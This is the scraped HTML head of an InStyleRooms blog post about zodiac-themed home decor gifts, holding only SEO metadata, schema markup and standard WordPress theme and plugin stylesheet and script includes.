

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/
body_size: 30440
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms</title>
	<meta name="description" content="There are plenty of accessories and home decor to help us rep our star signs. Shop these astrology pieces and display your sign with pride." />
	<link rel="canonical" href="https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms" />
	<meta property="og:description" content="There are plenty of accessories and home decor to help us rep our star signs. Shop these astrology pieces and display your sign with pride." />
	<meta property="og:url" content="https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta property="article:publisher" content="https://www.facebook.com/instylerooms" />
	<meta property="article:published_time" content="2019-07-15T22:44:01+00:00" />
	<meta property="article:modified_time" content="2021-11-10T22:13:41+00:00" />
	<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Allison Castloo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InStyleRooms" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Allison Castloo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#article","isPartOf":{"@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/"},"author":{"name":"Allison Castloo","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce"},"headline":"10 Cosmic Picks for the Zodiac Obsessed","datePublished":"2019-07-15T22:44:01+00:00","dateModified":"2021-11-10T22:13:41+00:00","mainEntityOfPage":{"@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/"},"wordCount":418,"commentCount":0,"publisher":{"@id":"https://instylerooms.com/#organization"},"image":{"@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks.jpg","keywords":["Gift Guides"],"articleSection":["Home Decor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#respond"]}]},{"@type":"WebPage","@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/","url":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/","name":"10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks.jpg","datePublished":"2019-07-15T22:44:01+00:00","dateModified":"2021-11-10T22:13:41+00:00","description":"There are plenty of accessories and home decor to help us rep our star signs. Shop these astrology pieces and display your sign with pride.","breadcrumb":{"@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks.jpg","contentUrl":"https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks.jpg","width":1080,"height":650,"caption":"10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog"},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"10 Cosmic Picks for the Zodiac Obsessed"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]},{"@type":"Person","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce","name":"Allison Castloo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","caption":"Allison Castloo"},"description":"Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.","sameAs":["https://www.instagram.com/allisoncastloo","https://www.linkedin.com/in/allisoncastloo/","https://www.pinterest.com/allisoncastloo"],"url":"https://instylerooms.com/blog/author/allisoncollins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; 10 Cosmic Picks for the Zodiac Obsessed Comments Feed" href="https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/posts/2002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://instylerooms.com/?p=2002' />
